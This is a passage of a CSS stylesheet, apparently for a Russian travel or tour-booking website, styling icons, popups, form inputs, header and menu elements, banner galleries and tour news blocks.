  background-image: url('/img/icons/experts.png');
  background-repeat: no-repeat;
}
.logo {
  width: 24.5rem;
  height: 6.3rem;
  background-size: 24.5rem, 6.3rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/logo.png');
  background-repeat: no-repeat;
}
.lupa {
  width: 1.9rem;
  height: 1.8rem;
  background-size: 1.9rem, 1.8rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/lupa.svg');
  background-repeat: no-repeat;
}
.oleni {
  width: 22.4rem;
  height: 7.2rem;
  background-size: 22.4rem, 7.2rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/oleni.png');
  background-repeat: no-repeat;
}
.orel {
  width: 5.7rem;
  height: 3rem;
  background-size: 5.7rem, 3rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/orel.png');
  background-repeat: no-repeat;
}
.phone {
  width: 2.3rem;
  height: 2.3rem;
  background-size: 2.3rem, 2.3rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/phone.svg');
  background-repeat: no-repeat;
}
.question {
  width: 2.5rem;
  height: 2.8rem;
  background-size: 2.5rem, 2.8rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/question.png');
  background-repeat: no-repeat;
}
.travel {
  width: 4.3rem;
  height: 3.9rem;
  background-size: 4.3rem, 3.9rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/travel.png');
  background-repeat: no-repeat;
}
.yandex {
  width: 5.3rem;
  height: 2.3rem;
  background-size: 5.3rem, 2.3rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/yandex.png');
  background-repeat: no-repeat;
}
.yandex_market {
  width: 10.4rem;
  height: 3.4rem;
  background-size: 10.4rem, 3.4rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/yandex_market.png');
  background-repeat: no-repeat;
}

.popup-close-ico {
  display: block;
  width: 1.2rem;
  height: 1.2rem;
  background: url('/img/icons/off.png') no-repeat center;
  background-size: contain;
  cursor: pointer;
  position: absolute;
  top: 2.3rem;
  right: 2.7rem;
  z-index: 9999;
}
.popup-close-ico._big {
  width: 1.8rem;
  height: 1.8rem;
  background: url('/img/icons/off-big.png') no-repeat center;
}
.popups__head {
  border-bottom: 1px solid #e6f1f5;
  padding-bottom: 1.8rem;
  margin: 0 0 2rem 0;
  font-size: 2rem;
  line-height: 1rem;
  color: #00a3e5;
  text-transform: uppercase;
  text-align: left;
  line-height:2rem;
}
.b-fancy-popup {
  box-sizing: border-box;
  background-color: white;
  border-radius: 0.5rem;
  border: 1px solid #e6f1f5;
  padding: 3rem 2.8rem 2rem;
}
.fancybox-wrap._base-popup .fancybox-close {
  width: 1.8rem;
  height: 1.8rem;
  position: absolute;
  top: 2.3rem;
  right: 2.7rem;
  background: url('/img/icons/off-big.png') no-repeat center;
  background-size: contain;
}
.fancybox-wrap._base-popup.url-popup .fancybox-close {
	top: 0.8rem;
}
.fancybox-wrap._base-popup .fancybox-skin {
  box-shadow: none;
  background-color: #fff;
}
.fancybox-wrap .write-popup {
  box-sizing: border-box;
  background-color: white;
  border-radius: 0.5rem;
  border: 1px solid #e6f1f5;
  padding: 3rem 2.8rem 2rem;
  position: static;
  width: 56rem;
  *zoom: 1;
  height: 38rem;
}
.fancybox-wrap .write-popup:before,
.fancybox-wrap .write-popup:after {
  display: table;
  content: '';
  line-height: 0;
}
.fancybox-wrap .write-popup:after {
  clear: both;
}
.b-checkbox {
  display: block;
  padding-left: 2.4rem;
}
.b-checkbox + .b-checkbox {
  margin-top: 2rem;
}
.b-radio {
  padding-left: 2.4rem;
  display: block;
}
.b-radio + .b-radio {
  margin-top: 2rem;
}

.b-counter {
  height: 3.8rem;
}
.b-counter__btn {
  display: inline-block;
  vertical-align: middle;
  width: 1.9rem;
  height: 1.9rem;
  cursor: pointer;
  background: none no-repeat center;
  background-size: contain;
}
.b-counter__btn._disabled {
  opacity: 0.2;
  cursor: default;
}
.b-counter__btn._minus {
  background-image: url('/img/icons/minus.svg');
}
.b-counter__btn._plus {
  background-image: url('/img/icons/plus.svg');
}
input[type='text'].b-counter__input {
  width: 3.8rem;
  height: 3.8rem;
  text-align: center;
  margin: 0 0.6rem;
}
.b-input {
  height: 3.8rem;
  position: relative;
}
.b-textarea { position: relative; }
.b-input._star:after {
	content: '*';
	color: red;
	font-size: 1.4rem;
	position: absolute;
	top: 0.5rem;
	right: 0.5rem;
}

.b-input input[type='text'],
.b-input input[type='password'],
.b-input input[type='tel'],
.b-input input[type='date'],
.b-input input[type='number'],
.b-input input[type='email'],
.b-input input[type='url'],
.b-input input[type='search'] {
  padding: 0 1.1rem;
  color: #183645;
}
.b-input input[type='text']:focus,
.b-input input[type='password']:focus,
.b-input input[type='tel']:focus,
.b-input input[type='date']:focus,
.b-input input[type='number']:focus,
.b-input input[type='email']:focus,
.b-input input[type='url']:focus,
.b-input input[type='search']:focus {
  /*box-shadow: inset 0 0 5px rgba(0,0,0,.49);
			border-color: #94b3c2;*/
}
.b-input input[type='text'][disabled],
.b-input input[type='password'][disabled],
.b-input input[type='tel'][disabled],
.b-input input[type='date'][disabled],
.b-input input[type='number'][disabled],
.b-input input[type='email'][disabled],
.b-input input[type='url'][disabled],
.b-input input[type='search'][disabled] {
  opacity: 0.25;
}
.b-input._white input[type='text'],
.b-input._white input[type='password'],
.b-input._white input[type='tel'],
.b-input._white input[type='date'],
.b-input._white input[type='number'],
.b-input._white input[type='email'],
.b-input._white input[type='url'],
.b-input._white input[type='search'] {
  background-color: #ffffff;
}
.b-input._white .chosen-container-single .chosen-single {
  background-color: #fff;
}
.b-input._error input, textarea._error {
  border-color: #ff4e00 !important;
  box-shadow: none!important;
}
.b-input._error input .b-input__error {
  display: block;
}
.country-phone._error {
  border-color: #ff4e00 !important;
}
.b-input__error {
  /*display: none;*/
  position: absolute;
  top: 100%;
  left: 0;
  padding-top: 0.3rem;
  color: #ff4e00;
  font-size: 1.2rem;
}
.b-input input::-webkit-input-placeholder {
  font-style: italic;
  opacity: 0.5;
  color: #183645;
}
.b-input input::-moz-placeholder {
  font-style: italic;
  opacity: 0.5;
  color: #183645;
}
.b-input input:-moz-placeholder {
  font-style: italic;
  opacity: 0.5;
  color: #183645;
}
.b-input input:-ms-input-placeholder {
  font-style: italic;
  opacity: 0.5;
  color: #183645;
}
.b-form__row {
  *zoom: 1;
}
.b-form__row:before,
.b-form__row:after {
  display: table;
  content: '';
  line-height: 0;
}
.b-form__row:after {
  clear: both;
}
.b-form__row + .b-form__row {
  margin-top: 2rem;
}
.b-form__block {
  *zoom: 1;
}
.b-form__block:before,
.b-form__block:after {
  display: table;
  content: '';
  line-height: 0;
}
.b-form__block:after {
  clear: both;
}
.b-form__block._short {
  float: left;
}
.b-form__block-title {
  float: left;
  line-height: 3.5rem;
}
.b-form__block-content {
  margin-left: 6rem;
}
.b-form__field._w1 {
  width: 6.9rem;
}
.b-widget {
  padding: 2.3rem 2.7rem;
  background-color: #e6f1f5;
  *zoom: 1;
  box-sizing: border-box;
}
.b-widget:before,
.b-widget:after {
  display: table;
  content: '';
  line-height: 0;
}
.b-widget:after {
  clear: both;
}
.b-widget._lemon {
  background-color: #c9d741;
}
.header {
	margin-top:2rem;
	height: 12rem;
	position: relative;
}
.header_row._en {
  margin-top: 2rem;
}
.header_item-name {
  float: left;
  margin-right: 1.5rem;
  margin-top: 0.5rem;
  color: #00a3e5;
  font-weight: 700;
  text-decoration: none;
}
.header_item-name._plash {
  right: 23rem;
  top: 1.2rem;
}
.header_item._cities {
  float: left;
  margin-top: 1.2rem;
}
.header_item._header-text {
  display: inline-block;
  vertical-align: middle;
  color: #00a3e5;
  font-weight: 700;
}
.header_item._arrow {
  width: 0.8rem;
  height: 0.4rem;
  background-size: 0.8rem, 0.4rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/svg/arrow-down.svg');
  background-repeat: no-repeat;
  box-sizing: content-box;
  padding-top: 2rem;
  padding-left: 0.7rem;
  cursor: pointer;
  vertical-align: middle;
  background-position: center;
}
.header_item._login {
  width: 1.9rem;
  background-size: 1.9rem, 1.9rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/enter.svg');
  background-repeat: no-repeat;
  display: block;
  float: left;
  width: auto;
  height: 1.9rem;
  padding-top: 0.5rem;
  padding-left: 2.9rem;
  text-decoration: none;
  font-size: 1.4rem;
}
.header_item._login:hover {
  width: auto;
}
.header_item._basket {
  height: 1.9rem;
  display: block;
  float: right;
  cursor: pointer;
  text-decoration: none;
  margin-top: 0.3rem;
}
.header_item._like {
	width:2.8rem;
	height:2.3rem;
	background:url(/img/svg/like_top_active.svg) no-repeat center;
	background-size:contain;
	text-decoration:none;
	display: block;
	float: left;
	margin-left:1.2rem;
	text-align:center;
}
.header_item._like span {
	display: block;
	margin-top:0.9rem;
	padding-left: 1rem;
	color: #00a3e5;
	font-weight: 700;
	font-size: 1.3rem;
}

.header_item._step-left {
  margin-left: 2rem;
}
.header_item._count {
  font-size: 1.6rem;
}
.header_item._basket-ico {
  width: 2.4rem;
  height: 2.4rem;
  background-size: 2.4rem, 2.4rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/svg/backpack.svg');
  background-repeat: no-repeat;
  background-size: contain;
  vertical-align: middle;
  margin: -0.5rem 0.3rem 0 0.4rem;
}
.header_item._summa {
  font-size: 1.6rem;
}
.header_item._summa span {
  margin-right: 0.4rem;
}
.header_item._logo {
  width: 24.5rem;
  height: 6.5rem;
  display: inline-block;
}
.header_item._logo img {
  width: 24.4rem;
  height:2.7rem;
  margin-top:2.6rem;
}
.header_item._logo ._logo_txt {
  width: 24.4rem;
	color: #00a3e5;
  font-style:italic;
  text-align:center;
  font-size: 1.3rem;
}
.header_item._logo ._logo_txt._1 {
	font-size: 1.2rem;
}


.header_item._contact {
  width: 2.3rem;
  height: 2.3rem;
  background-size: 2.3rem, 2.3rem;
  display: inline-block;
  box-sizing: border-box;
  background-image: url('/img/icons/phone.svg');
  background-repeat: no-repeat;
  float: right;
  width: auto;
  height: auto;
  margin: 1.7rem 0rem 0 0;
  padding-left: 4.5rem;
  vertical-align: top;
  background-position: 0.1rem 0.4rem;
}
.header_item._phone {
  display: inline-block;
  color: #00a3e5;
  font-family: 'ITCAvantGardeGothicDem', sans-serif;
  font-size: 2.4rem;
}
.header_item._phone-separate {
  display: inline-block;
  height: 2rem;
  margin: 0 1.4rem 0 1.2rem;
  border-left: 1px solid #00a3e5;
}
.header_item._comment {
  margin-top: 0.2rem;
  margin-left: -2rem;
  text-align: right;
  color: #00a3e5;
  letter-spacing: -0.028rem;
  font-size: 1.4rem;
}
.header_item._comment a {
  color: #00a3e5;
}
.header_item._comment a:hover {
  color: #c9d741;
}

.top-menu {
  position: relative;
}


.tmenu {
	font-size: 0;
	position: relative;
	margin: 0;
	padding: 0;
	height: 5.6rem;
	background: #00a3e5;
}
.tmenu>li {
	height: 5.6rem;
	box-sizing: border-box;
	font-size: 1.7rem;
	display: inline-block;
	padding: 0;
	margin: 0;
}
.tmenu>li>a, .tmenu>li>span {
	display:block;
	color:#fff;
	text-decoration:none;
	padding: 1.8rem 1.5rem 1.9rem;
	line-height: 1.9rem;
}
.tmenu>li:first-child>a, .tmenu>li:first-child>span {
	padding-left: 4.2rem;
}
.tmenu>li>a:hover, .tmenu>li>a._active, .tmenu>li>span:hover {
	opacity:0.5;
}

.top-menu_row._first {
  *zoom: 1;
  font-family: HelveticaNeueCyrBold, sans-serif;
  position: relative;
  background: #f4f9fb;
}
.top-menu_row._first:before,
.top-menu_row._first:after {
  display: table;
  content: '';
  line-height: 0;
}
.top-menu_row._first:after {
  clear: both;
}
.top-menu_row._second {
  *zoom: 1;
  box-sizing: border-box;
  position: relative;
  width: 100%;
  background: #00a3e5;
}
.top-menu_row._second:before,
.top-menu_row._second:after {
  display: table;
  content: '';
  line-height: 0;
}
.top-menu_row._second:after {
  clear: both;
}
.top-menu_row._second.hide {
  display: none;
}
.top-menu_row._second._mini-indents .top-menu_item._second {
  padding: 1.8rem 1.5rem 1.9rem;
}
.top-menu_row._second._mini-indents .top-menu_item._second:first-child {
  padding-left: 4.2rem;
}
.top-menu_item._first {
  transition: color 0s linear;
  float: left;
  padding: 2.2rem 2rem 1.6rem;
  letter-spacing: 0.03rem;
  text-decoration: none;
  text-transform: uppercase;
  color: #00a3e5;
  font-size: 1.6rem;
  font-weight: 500;
}
.top-menu_item._first:hover {
  color: white;
  background: #00a3e5;
}
.top-menu_item._first._selected {
  color: white;
  background: #00a3e5;
}
.top-menu_item._second {
  padding: 1.8rem 2.7rem 1.9rem;
  height: 5.6rem;
  box-sizing: border-box;
  text-decoration: none;
  float: left;
  cursor: pointer;
  text-align: center;
  color: white;
  font-size: 1.7rem;
  transition: 0.2s linear;
}
.top-menu_item._second:first-child {
  padding-left: 4.2rem;
}
.top-menu_item._second:hover,
.top-menu_item._second._active {
  opacity: 0.5;
}
.top-menu_item._losyara {
  width: 22.4rem;
  height: 7.2rem;
  position: absolute;
  right: 0;
  bottom: 0;
  cursor: pointer;
  background-position: bottom right;
}
.top-menu_item._losyara img {
  width: 100%;
  height: 100%;
}
.top-submenu {
	display:none;
	position: absolute;
	z-index: 7001;
	top: 100%;
	left: 0;
	right: auto;
	border: 1px solid #00a3e5;
	border-top: 0;
	box-sizing: border-box;
	padding: 2.7rem 0 1.7rem 3.9rem;
	background-color: #fff;
	box-shadow: 0 2rem 7.7rem -1.7rem rgba(30, 30, 30, 0.6);
	background-size: 40.4rem 11rem;
}
.tmenu li:hover .top-submenu {
	display:block;
}
.top-submenu__block {
	float: left;
	border-right: 1px solid #e3e8e9;
}
.top-submenu__block:last-child {
	border-right: 0;
}
.top-submenu__block-title {
	font-size: 1.7rem;
	color: #183645;
	padding-bottom: 2.1rem;
	padding-right: 4rem;
}
.top-submenu__block + .top-submenu__block {
	padding-left: 3.3rem;
}
.top-submenu._5, .top-submenu._6, .top-submenu._7, .top-submenu._8 {
	left: auto;
	right: 0;
}
.top-submenu__colls {
  *zoom: 1;
}
.top-submenu__colls:before,
.top-submenu__colls:after {
  display: table;
  content: '';
  line-height: 0;
}
.top-submenu__colls:after {
	clear: both;
}
.top-submenu__coll {
	float: left;
	margin-right:3rem;
}
.top-submenu_item {
  display: block;
  font-size: 1.3rem;
  text-decoration: none;
  color: #183645;
  margin-bottom: 1.2rem;
}
.top-menu-en {
  margin-top: 5.8rem;
}
.top-menu-en__time {
  color: #00a3e5;
  font-size: 1.4rem;
  position: absolute;
  left: 35rem;
  top: -2rem;
}
.top-menu-en__menu {
  *zoom: 1;
  position: relative;
  width: 100%;
  background-color: #00a3e5;
}
.top-menu-en__menu:before,
.top-menu-en__menu:after {
  display: table;
  content: '';
  line-height: 0;
}
.top-menu-en__menu:after {
  clear: both;
}
.top-menu-en__menu-item {
  display: block;
  text-decoration: none;
  float: left;
  font-size: 1.7rem;
  color: white;
  padding: 1.8rem 2.5rem;
}
.top-menu-en__menu-languages {
  *zoom: 1;
  position: absolute;
  right: 0;
  top: 1.5rem;
}
.top-menu-en__menu-languages-item {
  display: block;
  float: left;
  width: 5.6rem;
  height: 2.6rem;
  background-repeat: no-repeat;
  background-size: 2.5rem 1.5rem;
  background-position: center center;
  opacity: 0.5;
  transition: opacity 0.3s;
}
.top-menu-en__menu-languages-item:hover {
  opacity: 1;
}
.top-menu-en__menu-languages-item {
	background-image: url('/img/ru.svg');
}
.top-menu-en__menu-languages-item._de {
	border-left: 1px solid #3dbbee;
	background-image: url('/img/ger.svg');
}
.top-menu-en__menu-languages-item._en {
	border-left: 1px solid #3dbbee;
	background-image: url('/img/en.svg');
}
.top-menu-en__menu-languages-item._ch {
	border-left: 1px solid #3dbbee;
	background-image: url('/img/ch.png');
}
.top-menu-en__menu-languages-item._active {
	opacity: 1;
}


.banners {
  margin-top: 1.8rem;
}
.banners._middle {
  margin-top: 1.6rem;
}
.banners-top-gallery {
  position: relative;
  display: inline-block;
  width: 72.5rem;
  height:40.5rem;
  vertical-align: top;
  overflow: hidden;
}
.banners-top-gallery_item {
  position: relative;
  height: 40.6rem;
  display: block;
  text-decoration: none;
  color: #fff;
  cursor: pointer;
  /*&-inner{
			width: 100%;
			height: 100%;
			text-decoration: none;
			color: white;
		}
		&-button{
			position: absolute;
			bottom: 100/@rem;
		}*/
}
.banners-top-gallery_btn {
  position: absolute;
  top: 48%;
  z-index: 100;
}
.banners-top-gallery_btn.disabled {
  display: none!important;
}
.banners-top-gallery_btn._prev {
  width: 3rem;
  height: 3rem;
  background-size: 3rem, 3rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/arrow_left.svg');
  background-repeat: no-repeat;
  left: 2.7rem;
  transition: 0.3s linear;
}
.banners-top-gallery_btn._prev:hover:after {
  z-index: 9998;
  content: '';
  position: absolute;
  top: 0;
  width: 3rem;
  height: 3rem;
  background-size: 3rem, 3rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/arrow_left_green.svg');
  background-repeat: no-repeat;
}
.banners-top-gallery_btn._next {
  width: 3rem;
  height: 3rem;
  background-size: 3rem, 3rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/arrow_right.svg');
  background-repeat: no-repeat;
  right: 2.7rem;
  transition: 0.3s linear;
}
.banners-top-gallery_btn._next:hover:after {
  z-index: 9998;
  content: '';
  position: absolute;
  top: 0;
  width: 3rem;
  height: 3rem;
  background-size: 3rem, 3rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/arrow_right_green.svg');
  background-repeat: no-repeat;
}
.banners-top-gallery_nav {
  position: absolute;
  bottom: 1.5rem;
  left: 45%;
  z-index: 9000;
}
.banners-top-gallery_nav._tour {
  left: 48%;
}
.banners-top-gallery_nav a {
  width: 0.9rem;
  height: 0.9rem;
  display: inline-block;
  box-sizing: border-box;
  margin-left: 0.6rem;
  border-radius: 0.4rem;
  background: white;
}
.banners-top-gallery_nav a.selected {
  background: #00a3e5;
}
.banners-top-gallery_nav a span {
  display: none;
}
.banners-top-gallery_main-banner-sign {
  font-family: 'ITCAvantGardeGothicDem', sans-serif;
  font-size: 6rem;
  line-height: 5.5rem;
  padding-bottom: 1rem;
  color: white;
  text-transform: uppercase;
}
.banners-top-gallery_adv-banner-sign {
  font-family: HelveticaNeueCyrRoman, sans-serif;
  font-size: 1.8rem;
  color: white;
  padding-bottom: 12rem;
}

.banners-top-block {
  display: inline-block;
  float: right;
  width: 50.5rem;
  vertical-align: top;
}
.banners-top-block img {
  max-width: 100%;
}
.banners-top-block_item {
  display: inline-block;
  overflow: hidden;
  max-width: 100%;
  max-height: 100%;
}
.banners-top-block_item._top-left {
  width: 29.9rem;
  height: 19.8rem;
  float: left;
}
.banners-top-block_item._top-left img {
  width: 29.9rem;
  height: 19.8rem;
}
.banners-top-block_item._top-right {
  width: 19.8rem;
  height: 19.8rem;
  float: right;
}
.banners-top-block_item._top-right img {
  width: 19.8rem;
  height: 19.8rem;
}
.banners-top-block_item._bottom {
  margin-top: 0.9rem;
  width: 100%;
  height: 19.8rem;
  float: left;
}
.banners-top-block_item._bottom img {
  width: 100%;
  height: 19.8rem;
}

.banners-how-start {
  color: #ffffff;
  background: #b5c600;
}
.banners-how-start_row._img {
  box-sizing: border-box;
  width: 29.5rem;
  height: 27.1rem;
  padding: 2.3rem 2.7rem;
  background-repeat: no-repeat;
  background-size: cover;
}
.banners-how-start_row._text {
  padding: 2.3rem 2.7rem;
}
.banners-how-start_row._title {
  font-family: 'ITCAvantGardeGothicDem', sans-serif;
  font-size: 1.6rem;
}
.banners-how-start_row._description {
  margin: 3.2rem 0 4.8rem 0;
  font-size: 1.4rem;
  line-height: 1.7rem;
}
.banner-delivery {
  text-align: center;
  background-color: #e6f1f5;
  margin-top: 1.8rem;
}
.banner-delivery_text {
  display: inline-block;
  vertical-align: top;
  color: #183645;
  font-size: 1.4rem;
  line-height: 3.9rem;
  height: 3.5rem;
  position: relative;
  padding: 0 5.2rem 0 5.5rem;
}
.banner-delivery_text a {
  color: #ff4e00;
  text-decoration: none;
}
.banner-delivery_text-ico {
  width: 3.4rem;
  height: 1.9rem;
  position: absolute;
  top: 0.8rem;
  background: url('/img/icons/delivery-ico.svg') no-repeat center;
  background-size: contain;
}
.banner-delivery_text-ico._left {
  left: 0;
}
.banner-delivery_text-ico._right {
  right: 0;
}
.filters {
  padding-bottom: 4.3rem;
  padding-top: 0.2rem;
  border-bottom: 1px solid #e8e8e8;
}
.filters_row {
  display: block;
}
.filters_row._title {
  margin-top: 4.6rem;
  margin-bottom: 2.4rem;
  text-align: center;
  letter-spacing: 0.43rem;
  text-transform: uppercase;
  color: #283946;
  font-size: 1.8rem;
  font-weight: 700;
}
.filters_row._filters {
  *zoom: 1;
}
.filters_row._filters:before,
.filters_row._filters:after {
  display: table;
  content: '';
  line-height: 0;
}
.filters_row._filters:after {
  clear: both;
}
.filters_row._label {
  margin-bottom: 0.8rem;
  color: #4b5d6b;
  font-size: 1.4rem;
}
.filters_col._fifth-size {
  float: left;
  box-sizing: border-box;
  width: 20%;
  padding-right: 1.4rem;
}
.advantages {
  *zoom: 1;
  padding: 2rem 1.2rem 3.2rem;
  background: #00a3e5;
}
.advantages:before,
.advantages:after {
  display: table;
  content: '';
  line-height: 0;
}
.advantages:after {
  clear: both;
}
.advantages_col {
  float: left;
  box-sizing: border-box;
  width: 20%;
  vertical-align: top;
  border-right: 1px solid #6cb2e7;
}
.advantages_col:last-child {
  border-right: none;
}
.advantages_item {
  text-align: center;
}
.advantages_item._img {
  height: 5rem;
  margin-bottom: 0.7rem;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 4.3rem 4.3rem;
}
.advantages_item._text {
  color: #ffffff;
  font-size: 1.5rem;
}



.sign-popup {
  width: 55.4rem;
  box-sizing: border-box;
  background-color: white;
  border-radius: 0.5rem;
  border: 1px solid #e6f1f5;
  padding: 3rem 2.8rem 2rem;
  *zoom: 1;
}
.sign-popup:before,
.sign-popup:after {
  display: table;
  content: '';
  line-height: 0;
}
.sign-popup:after {
  clear: both;
}
.sign-popup__mainblock {
  *zoom: 1;
}
.sign-popup__mainblock:before,
.sign-popup__mainblock:after {
  display: table;
  content: '';
  line-height: 0;
}
.sign-popup__mainblock:after {
  clear: both;
}
.sign-popup__mainblock-inputs {
  float: left;
  width: 47.9%;
}
.sign-popup__mainblock-inputs._first {
  margin-right: 2rem;
}
.sign-popup__button {
  padding: 1rem 6rem;
  margin-top: 2rem;
  margin-right: 0 !important;
}
.sign-popup__button:after {
  content: '' !important;
}


.search_bar-width {
  width: 50rem;
}
.search_search-input {
  display: inline-block;
  vertical-align: middle;
  float: right;
  margin: 0 15rem 0 0 !important;
}
.search_experts {
  display: block;
  height: 35rem;
}

.responsive {
  max-width: 100%;
}


.plashka {
  display: block;
  position: fixed;
  z-index: 99998;
  width: 100%;
  height: 6rem;
  background-color: white;
  box-shadow: 0 0.2rem 0.4rem 0 rgba(0, 0, 0, 0.2);
  transition: all 0.7s;
  /*transform: translate(0, -70/@rem);*/
  top: -7rem;
}
.plashka._open {
  top: 0;
}
.plashka .header_item._search {
  margin-left: 0;
}

.plashka_search {
  position: absolute;
  top: -0.9rem;
  left: 35.3rem;
}
.plashka_menu {
  position: absolute;
  top: 1.8rem;
  right: 14rem;
}
.plashka_menu-item {
  display: inline-block;
  vertical-align: middle;
  padding: 0.3rem 0.6rem;
}
.plashka_menu-item._bordered {
  border: 1px solid #d5e5eb;
  border-top-color: transparent;
  border-bottom-color: transparent;
}
.plashka_enter {
  position: absolute;
  top: 1rem;
  right: 2rem;
}
.tour_top-banners {
  margin-top: 2rem;
}
.tour_top-banners-main {
  display: block;
  width: 100%;
  
  background: url('/img/tour/ski-tours.png') no-repeat center;
  text-align: center;
}
.tour_top-banners-h {
  font-family: 'HelveticaNeueCyrBold' sans-serif;
  font-size: 6rem;
  text-transform: uppercase;
  color: white;
  padding-top: 10rem;
  padding-bottom: 5.8rem;
}
.tour_top-banners-sign {
  font-family: 'HelveticaNeueCyrRoman' sans-serif;
  font-size: 1.8rem;
  color: white;
  padding-bottom: 3.6rem;
}
.tour_top-banners-button {
  height: 4rem;
}
.tour_top-banners-button span {
  display: block;
  margin: 0.5rem auto 0 auto;
}
.tour_top-banners-3blocks {
  display: block;
  margin-top: 2rem;
}
.tour_top-banners-b-banner {
  display: inline-block;
  vertical-align: top;
  margin-right: 1.8rem;
  width: 39.9rem;
  height: 22.5rem;
  text-align: center;
  text-decoration: none;
  background-size: contain;
}
.tour_top-banners-b-banner._left {
  background: url('/img/tour/3blocks-left.png') no-repeat center;
}
.tour_top-banners-b-banner._center {
  background: url('/img/tour/3blocks-center.png') no-repeat center;
  margin-right: 1.7rem;
}
.tour_top-banners-b-banner._right {
  background: url('/img/tour/3blocks-right.png') no-repeat center;
  margin-right: 0;
}
.tour_top-banners-b-banner-h {
  line-height: 2.5rem;
  color: white;
  text-align: left;
  padding: 0 2.5rem;
  margin-top: 2.3rem;
}
.tour_top-banners-b-banner-h._space {
  letter-spacing: 0.35rem;
  font-size: 1.8rem;
}
.tour_top-banners-b-banner-h._sign {
  text-align: center;
  font-size: 2rem;
  margin-top: 5.5rem;
}
.tour_top-banners-b-banner-h._sign span {
  color: #c9d741;
}

.tour_projects {
  display: block;
  margin-top: 6.5rem;
}
.tour_projects-item {
  display: block;
  text-decoration: none;
  position: relative;
  float: left;
  width: 29.5rem;
  height: 35.4rem;
  margin-right: 2rem;
}
.tour_projects-item._en {
  height: 18rem;
}
.tour_projects-item-inner {
  display: block;
  text-decoration: none;
  color: white;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #00a3e5;
}
.tour_projects-item-img {
  height: 17.2rem;
  background: none no-repeat center;
  background-size: cover;
}
.tour_projects-item:nth-child(4n) {
  margin-right: 0;
}
.tour_projects-items {
  *zoom: 1;
}
.tour_projects-items:before,
.tour_projects-items:after {
  display: table;
  content: '';
  line-height: 0;
}
.tour_projects-items:after {
  clear: both;
}
.tour_projects-h {
  padding: 3rem;
  color: white;
  letter-spacing: -0.04rem;
}
.tour_projects-h span {
  color: #c9d741;
}
.tour_projects-b-text {
  color: white;
  padding: 2.3rem 3rem 1.5rem;
  font-family: 'HelveticaNeueCyrRoman' sans-serif;
  font-size: 1.4rem;
  line-height: 1.7rem;
}
.tour_projects-ref {
  position: absolute;
  left: 3rem;
  bottom: 2rem;
  font-family: 'HelveticaNeueCyrRoman' sans-serif;
  text-decoration: none;
}
.tour_news {
  *zoom: 1;
  display: block;
  margin-top: 6.5rem;
}
.tour_news:before,
.tour_news:after {
  display: table;
  content: '';
  line-height: 0;
}
.tour_news:after {
  clear: both;
}
.tour_news-item {
  float: left;
  position: relative;
  margin-right: 2rem;
  margin-bottom: 2rem;
  font-family: 'HelveticaNeueCyrRoman' sans-serif;
}
.tour_news-item-date {
  color: #9aacb5;
  font-size: 1.3rem;
}
.tour_news-item-video-name {
  font-family: 'ITCAvantGardeGothicDem';
  font-size: 2rem;
  text-transform: uppercase;
  line-height: 2.4rem;
}
.tour_news-item._left-big {
  display: block;
  width: 39.9rem;
  max-width: 100%;
  height: 52.2rem;
  box-sizing: border-box;
  padding: 28.5rem 3rem 1.5rem;
  background-position: top;
  background-repeat: no-repeat;
  background-size: contain;
  border: 1px solid #c9d7dd;
}
.tour_news-item._mid {
  width: 39.9rem;
  height: 52.2rem;
}
.tour_news-item._mid-inner {
  width: 39.9rem;
  height: 25.1rem;
  box-sizing: border-box;
  padding: 2rem 3rem;
  border: 1px solid #c9d7dd;
}
.tour_news-item._right-big {
  float: left;
  display: block;
  margin-right: 0;
  width: 39.9rem;
  max-width: 100%;
  height: 52.2rem;
  box-sizing: border-box;
  background-position: center;
  background-repeat: no-repeat;
  background-size: contain;
  text-align: center;
  color: white;
}
.tour_news-item._no-margin {
  margin-right: 0;
}
.tour_news-item-third-h {
  text-align: left;
  padding: 0.6rem 0 0 3rem;
}
.tour_news-item-play {
  max-width: 100%;
  display: block;
  margin-top: 18rem;
  margin-bottom: 4rem;
}
.tour_news-item-h-small {
  position: absolute;
  top: 0;
  left: 2rem;
  color: white;
}
.tour_news-item-c-pic {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -2.2rem;
  margin-left: -2.7rem;
}
.tour_news-item-main-h {
  text-align: center;
  color: white;
  margin-top: 42%;
}
.tour_news-h {
  display: block;
  margin: 0.7rem 0 1.7rem;
  text-decoration: none;
}
.tour_news-b-info {
  position: absolute;
  bottom: 2.6rem;
  width: 35rem;
}
.tour_news-b-info-count {
  color: #183645;
  text-decoration: none;
  font-size: 1.2rem;
  margin-left: 0.6rem;
}
.tour_news-b-info-ico {
  display: inline-block;
  vertical-align: middle;
  background-size: contain;
  max-width: 100%;
  margin: 0 0.5rem;
}
.tour_news-b-info-ico._eye {
  width: 1.9rem;
  height: 1.3rem;
  background: url('/img/tour/eye-ico.png') no-repeat center;
  background-size: contain;
}
.tour_news-b-info-ico._comm {
  width: 1.8rem;
  height: 1.4rem;
  background: url('/img/tour/comment-ico.png') no-repeat center;
  background-size: contain;
}
.tour_upl {
  display: block;
  width: 100%;
  text-align: center;
  margin-top: 4rem;
}
.tour_upl img {
  width: 4.5rem;
  height: 4.5rem;
}
